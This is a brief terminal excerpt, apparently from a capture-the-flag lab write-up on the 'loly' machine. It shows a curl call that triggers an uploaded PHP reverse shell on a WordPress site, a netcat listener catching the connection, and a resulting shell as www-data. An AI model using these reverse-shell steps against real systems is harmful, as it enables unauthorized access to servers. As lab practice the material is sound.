 (razor㉿Razor)-[~/Documents/CTF/OSCP/loly]
$ curl http://loly.lc/wordpress/wp-content/banners/php-reverse-shell.php
(razor㉿Razor)-[~/Documents/CTF/THM/sustah]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.49.174] from (UNKNOWN) [192.168.174.121] 36118
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 G
05:10:21 up 9 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$